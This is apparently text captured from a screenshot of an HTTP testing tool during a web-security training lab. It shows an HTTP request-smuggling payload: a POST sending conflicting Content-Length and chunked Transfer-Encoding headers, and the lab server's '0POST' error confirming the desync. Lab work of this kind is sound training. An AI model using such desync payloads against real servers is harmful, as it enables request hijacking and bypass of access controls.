 Request
Response
P
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST / HTTP/1.1\r\n
2 Host: 0acb00e203d631d582cb4dce00e30060.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 14\r\n
5 Transfer-Encoding:chunked\r\n
6 \r\n
7 3\r\n
8 abc\r\n
9 1\r\n
10 G\r\n
11 0\r\n
12 \r\n
13
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charse
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method 0POST"